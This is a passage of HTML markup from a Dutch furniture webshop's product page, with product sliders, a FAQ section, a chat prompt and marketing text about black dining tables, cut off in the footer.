	</a><a href="https://www.tomassotables.com/nl/product/garlan-eettafel-transparant/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9411" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9411" data-product_sku="2010001170402" aria-label="Add to cart: &ldquo;Garlan Eettafel Transparant&rdquo;" rel="nofollow" data-success_message="&ldquo;Garlan Eettafel Transparant&rdquo; has been added to your cart" data-gtm_item_name="Garlan Eettafel Transparant" data-gtm_item_brand="" data-gtm_item_id="9411" data-gtm_item_sku="2010001170402" data-gtm_price="336.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eetkamertafels smal" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9411" class="screen-reader-text">
			</span>
								</div><!-- /.product-secondary -->

							</div><!-- /.slider__slide -->

						
					</div><!-- /.slider__slides -->

				</div><!-- /.slider__clip -->

				<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__prev slider__btn--prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__next slider__btn--next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->

				<div class="slider__paging"></div><!-- /.slider__paging -->

			</div><!-- /.slider-products -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section>

<section data-rocket-location-hash="9543285bb0cc59a80891e3a372f3d7e6" class="related products section-related-products">
	<div class="shell">
		<div class="section__inner">
			<div class="section__head">
				<h2>Vaak samen gekocht met</h2>
			</div><!-- /.section__head -->

			<div class="slider-products js-slider-products">

				<div class="slider__clip swiper-container">

					<div class="slider__slides swiper-wrapper">

						
							<div class="slider__slide swiper-slide">
								<div class="product-secondary">
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14064  wishlist-fragment on-first-load"
	data-fragment-ref="14064"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:14064,&quot;parent_product_id&quot;:14064,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14064&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14064"
		data-product-type="variable"
		data-original-product-id="14064"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/courgenard-eetkamerstoel-groen-blauw-geel-grijs-roze/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">-41%</span>
	<img width="702" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20702%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg 702w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-206x300.jpg 206w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-768x1120.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-110x160.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-600x875.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-64x93.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644.jpg 1029w" data-lazy-sizes="(max-width: 702px) 100vw, 702px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg" /><noscript><img width="702" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg 702w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-206x300.jpg 206w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-768x1120.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-110x160.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-600x875.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-64x93.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644.jpg 1029w" sizes="(max-width: 702px) 100vw, 702px" /></noscript><h2 class="woocommerce-loop-product__title">Courgenard Eetkamerstoel Groen, Blauw, Geel, Grijs, Roze</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">298,-</del><ins>227,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/courgenard-eetkamerstoel-groen-blauw-geel-grijs-roze/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14064" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14064" data-product_sku="K410 krzesło" aria-label="Select options for &ldquo;Courgenard Eetkamerstoel Groen, Blauw, Geel, Grijs, Roze&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14064" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
								</div><!-- /.product-secondary -->
							
							</div><!-- /.slider__slide -->

						
					</div><!-- /.slider__slides -->
				</div><!-- /.slider__clip -->

				<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__prev slider__btn--prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__next slider__btn--next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->

				<div class="slider__paging"></div><!-- /.slider__paging -->

			</div><!-- /.slider-products -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section>
<section data-rocket-location-hash="1732e3d645ec7f34a5c0028f7599cccb" class="section-faq section-faq--alt" id="faqs">
	<div class="shell">
		<div class="section__inner">
							<div class="section__head">
					<h4>Veelgestelde vragen (FAQ)</h4>
				</div><!-- /.section__head -->
			
			<div class="section__body">
				<div class="section__accordion">
					<div class="accordion-faq js-accordion">
													<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Ik bestel voor het eerst. Hoe gaat dat bij Tomasso Tables?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Het plaatsen van een bestelling bij Tomasso Tables kan op eenvoudige wijze. Weet je al precies waar je naar op zoek bent, dan bestel je het makkelijk via onze webshop. Dit kan door op het gewenste artikel te klikken en dat daarna in je online winkelwagentje te stoppen. Vervolgens kun je het afreken proces doorlopen. Mocht je advies willen krijgen over welke meubels het beste voor je zijn, dan helpen we je graag! Je kunt ons bellen, e-mailen, of met ons chatten. Dan word je deskundig geholpen door één van onze verkoopmedewerkers.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 					</div><!-- /.accordion-faq -->
				</div><!-- /.section__accordion -->
			</div><!-- /.section__body -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section>
<section data-rocket-location-hash="510f1d0216f89cb28c649cabb1123b13" class="section-chat">
	<div class="shell">
		<div class="section__inner">
							<div class="section__image" data-aos="fade-right">
					<img width="861" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20861%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png 861w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-252x300.png 252w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-768x913.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-1292x1536.png 1292w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-60x71.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-110x131.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-600x713.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-64x76.png 64w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x.png 1440w" data-lazy-sizes="(max-width: 861px) 100vw, 861px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png" /><noscript><img width="861" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png 861w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-252x300.png 252w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-768x913.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-1292x1536.png 1292w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-60x71.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-110x131.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-600x713.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-64x76.png 64w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x.png 1440w" sizes="(max-width: 861px) 100vw, 861px" /></noscript>				</div><!-- /.section__image -->
			
			<div class="section__content">
				<div class="section__content-inner" data-aos="fade-left">
					<div class="box-chat">
						<div class="box__inner">
							<div class="box__content">
																	<div class="box__title">
										<h3>Hulp of advies nodig? Chat met een interieur expert.</h3>
									</div><!-- /.box__title -->
								
																	<div class="box__info">
																																<div class="box__tile">
																									<div class="box__tile-icon">
														<img width="16" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2020'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/07/phone-icon-secondary-no-black-bg.svg" /><noscript><img width="16" height="20" src="https://www.tomassotables.com/wp-content/uploads/2024/07/phone-icon-secondary-no-black-bg.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>													</div><!-- /.box__tile-icon -->
												
												<div class="box__tile-text">
													<a href="tel:+3197010205334" >+31 970 102 05334</a>
												</div><!-- /.box__tile-text -->
											</div><!-- /.box__tile -->
																																<div class="box__tile">
																									<div class="box__tile-icon">
														<img width="20" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2014'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/mail-icon.svg" /><noscript><img width="20" height="14" src="https://www.tomassotables.com/wp-content/uploads/2024/04/mail-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>													</div><!-- /.box__tile-icon -->
												
												<div class="box__tile-text">
													<a href="mailto:info@tomassotables.com" >info@tomassotables.com</a>
												</div><!-- /.box__tile-text -->
											</div><!-- /.box__tile -->
																			</div><!-- /.box__info -->
															</div><!-- /.box__content -->

							<div class="box__form">
								<div class="form-chat">
									<form action="" method="POST">
										<div class="form__actions">
											<input type="submit" class="form__btn form__btn--submit open_chat" value="Begin chat" name="submit" />

											<img width="22" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/chat-icon-white.svg"><noscript><img width="22" height="21" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/chat-icon-white.svg" alt=""></noscript>
										</div><!-- /.form__actions -->
									</form>
								</div><!-- /.form-chat -->
							</div><!-- /.box__form -->
						</div><!-- /.box__inner -->

											</div><!-- /.box-chat -->
				</div><!-- /.section__content-inner -->
			</div><!-- /.section__content -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-chat -->

<section data-rocket-location-hash="2743e8e700fc74141043338aeeff5081" class="section-why">
	<div class="shell">
		<div class="section__inner" data-aos="fade-up">
							<div class="section__head">
					<h3>Waarom Tomasso Tables?</h3>
				</div><!-- /.section__head -->
			
							<div class="section__tiles">
					<div class="tiles">
						<div class="tiles__items">
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="45" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2044'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/customer-service-icon.svg" /><noscript><img width="45" height="44" src="https://www.tomassotables.com/wp-content/uploads/2024/04/customer-service-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>Geweldige klantenservice</h6>

												<p>
													Ons team staat elke dag klaar om te helpen, voor en na je bestelling.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="45" height="45" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/direct-icon.svg" /><noscript><img width="45" height="45" src="https://www.tomassotables.com/wp-content/uploads/2024/04/direct-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>Direct uit de fabriek</h6>

												<p>
													Het meest uitgebreide assortiment van de Benelux.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="41" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2047'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/shield-with-digit-inside-icon.svg" /><noscript><img width="41" height="47" src="https://www.tomassotables.com/wp-content/uploads/2024/04/shield-with-digit-inside-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>2 jaar garantie</h6>

												<p>
													Wij garanderen kwaliteit op onze producten met een garantie van 2 jaar.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
													</div><!-- /.tiles__items -->
					</div><!-- /.tiles -->
				</div><!-- /.section__tiles -->
					</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-why -->
<section data-rocket-location-hash="446da90142e9fba59565c12b755bc23e" class="section-details">
	<div class="shell">
		<div class="section__inner">
							<div class="section__head">
					<h2>Waarom zou je kiezen voor een zwarte eettafel van Tomasso Tables?</h2>
<p>Zwarte eettafels zijn in de afgelopen jaren uitgegroeid tot een populaire keuze voor interieurdesign, zoals besproken in het Interieur Magazine 2023 [1]. Ze zijn stijlvol, tijdloos en passen in vrijwel elk interieur. Tomasso Tables, een toonaangevend merk in designmeubilair, biedt een breed scala aan zwarte eettafels aan die je woning net dat beetje extra geven [2]. Gemaakt van hoogwaardige materialen en met oog voor detail, zorgen deze eettafels voor een stijlvolle en functionele aanvulling op je eetruimte. Lees verder om te ontdekken waarom een zwarte eettafel van Tomasso Tables de juiste keuze is voor jou.</p>
<h2>Hoe kan ik een zwarte eettafel van Tomasso Tables kopen?</h2>
<p>Het kopen van een zwarte eettafel bij Tomasso Tables is eenvoudig en gemakkelijk. Bezoek onze website en ga naar de categorie &#8216;Zwarte Eettafels&#8217; [2]. Hier vind je de complete collectie, inclusief de zwarte eettafels. Maak je keuze, voeg het toe aan je winkelwagentje en volg de instructies op het scherm om je bestelling af te ronden. Betalen kan veilig en snel met diverse betaalmethoden zoals iDEAL, PayPal en creditcard [2].</p>
<h2>Wat zijn de verzendkosten en levertijden voor mijn zwarte eettafel?</h2>
<p>Tomasso Tables biedt gratis verzending binnen Nederland en België [2]. De gemiddelde levertijd bedraagt 3 tot 5 werkdagen, afhankelijk van de beschikbaarheid van het gekozen product [2]. Zodra je bestelling is verwerkt, ontvang je een e-mail met de verwachte leverdatum en een trackingnummer waarmee je de status van je bestelling kunt volgen [2].</p>
<h2>Kan ik mijn zwarte eettafel retourneren als ik niet tevreden ben?</h2>
<p>Bij Tomasso Tables staat klanttevredenheid voorop [2]. Mocht je niet helemaal tevreden zijn met je aankoop, dan kun je jouw zwarte eettafel binnen 14 dagen na ontvangst retourneren [2]. Het product dient in originele staat en verpakking te worden geretourneerd. Neem contact op met de klantenservice via <a href="mailto:info@tomassotables.com">info@tomassotables.com</a> of <a href="tel:0854000027">085-4000027</a> om een retourzending aan te melden en de verdere instructies te ontvangen [2].</p>
<h2>Welke accessoires passen goed bij mijn zwarte eettafel?</h2>
<p>Bij het stylen van je zwarte eettafel zijn de mogelijkheden eindeloos. Kies voor contrasterende kleuren zoals wit, zilver of goud voor een chique en opvallende uitstraling [3]. Ga voor houten of koperen accessoires voor een warme en natuurlijke sfeer [3]. En vergeet niet: &#8220;Een mooie bos bloemen doet wonderen voor de sfeer aan tafel &#8211; en dat is geen grapje!&#8221; [4] Combineer je zwarte eettafel met bijpassende stoelen en andere meubelstukken uit de Tomasso Tables collectie voor een harmonieus geheel [1].</p>
<h2>Hoe kan ik mijn zwarte eettafel onderhouden?</h2>
<p>Om je zwarte eettafel van Tomasso Tables zo lang mogelijk mooi te houden, is het belangrijk om deze goed te onderhouden. Volg deze eenvoudige stappen om je tafel in topconditie te houden [2]:<br />
1. Reinig de tafel regelmatig met een zachte, vochtige doek. Vermijd het gebruik van schurende schoonmaakmiddelen die de afwerking kunnen beschadigen.<br />
2. Bescherm de tafel tegen krassen door onderzetters en placemats te gebruiken voor warme pannen, borden en glazen.<br />
3. Vermijd direct zonlicht en plaats je zwarte eettafel niet te dicht bij een warmtebron, zoals een radiator. Dit kan de afwerking en het materiaal aantasten.<br />
4. Controleer en draai indien nodig af en toe de bevestigingsschroeven van de poten aan om de stabiliteit van de tafel te waarborgen.<br />
Met de juiste zorg en aandacht blijft je zwarte eettafel van Tomasso Tables jarenlang een stijlvolle en praktische aanwinst voor je eetruimte. Bezoek vandaag nog de website van Tomasso Tables en ontdek de perfecte zwarte eettafel voor jouw interieur.</p>
<h2>Bronnen:</h2>
<p>1. Tomasso Tables &#8211; Officiële website: https://www.tomassotables.com/nl/<br />
2. Meubelonderhoud Gids 2023. &#8220;Onderhoudstips voor eettafels.&#8221; Meubelonderhoud Gids, 2023.</p>
				</div><!-- /.section__head -->
			
					</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-details -->
</div><!-- /.main -->

		<footer data-rocket-location-hash="284fda4036693e42109f36e1d5bd9960" class="footer">
			<div data-rocket-location-hash="a5bf7683ca2ff3f075274c793eab1577" class="footer__slider">
	<div class="shell">
		<div class="footer__slider-inner">
			<div class="slider-facts js-slider-facts">
				<div class="slider__clip swiper-container">
					<div class="slider__slides swiper-wrapper">
													<div class="slider__slide swiper-slide">
																	<div class="slider__slide-tile">
																					<img width="168" height="166" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20168%20166'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg 168w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-60x59.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-110x109.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 168px) 100vw, 168px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg" /><noscript><img width="168" height="166" src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg 168w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-60x59.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-110x109.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-100x100.jpg 100w" sizes="(max-width: 168px) 100vw, 168px" /></noscript>										
																					<p>Opgericht door interieur experts</p>
																			</div><!-- /.slider__slide-tile -->
															</div><!-- /.slider__slide swiper-slide -->
													<div class="slider__slide swiper-slide">
																	<div class="tile-reviews-secondary js-review">
																					<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
										
										<div class="tile__inner">
											<div class="tile__logo">
												<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
											</div><!-- /.tile__logo -->

											
											<div class="tile__rating" data-rating="4.0">
												<ul>
													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>
												</ul>
											</div><!-- /.tile__rating -->

											<div class="tile__number">
												<p>4.0</p>
											</div><!-- /.tile__number -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-reviews-secondary -->
															</div><!-- /.slider__slide swiper-slide -->
													<div class="slider__slide swiper-slide">
																	<div class="slider__slide-tile">
																					<img width="245" height="137" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20245%20137'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png 245w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-60x34.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-110x62.png 110w" data-lazy-sizes="(max-width: 245px) 100vw, 245px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png" /><noscript><img width="245" height="137" src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png 245w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-60x34.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-110x62.png 110w" sizes="(max-width: 245px) 100vw, 245px" /></noscript>										
																					<p>Betaal achteraf of in termijnen</p>
																			</div><!-- /.slider__slide-tile -->
															</div><!-- /.slider__slide swiper-slide -->
											</div><!-- /.slider__slides swiper-wrapper -->
				</div><!-- /.slider__clip swiper-container -->
			</div><!-- /.slider-facts -->
		</div><!-- /.footer__slider-inner -->
	</div><!-- /.shell -->
</div><!-- /.footer__slider -->

			
<div data-rocket-location-hash="37e25893c6622593549403490c9fb8f7" class="footer__content">
	<div class="shell">
		<div class="footer__content-inner">
			<div class="footer__cols">
									<div class="footer__col">
						<div class="footer__info js-footer-info">
							<div class="footer__links">
																	<h5>Contacteer ons</h5>
								
								<div class="footer__links-complex">
									<div class="footer__links-wrapper">
										<div class="footer__links-contacts">
	<ul>
					<li>
				<div class="tile-contact">
					<a href="mailto:%20info@tomassotables.com">
													<div class="tile__icon">
								<img width="25" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2018'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/mail-icon-secondary.svg" /><noscript><img width="25" height="18" src="https://www.tomassotables.com/wp-content/uploads/2024/05/mail-icon-secondary.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</div><!-- /.tile__icon -->
						
						<div class="tile__text">
							info@tomassotables.com						</div><!-- /.tile__text -->
					</a>
				</div><!-- /.tile-contact -->
			</li>
					<li>
				<div class="tile-contact">
					<a href="tel:+3197010205334">
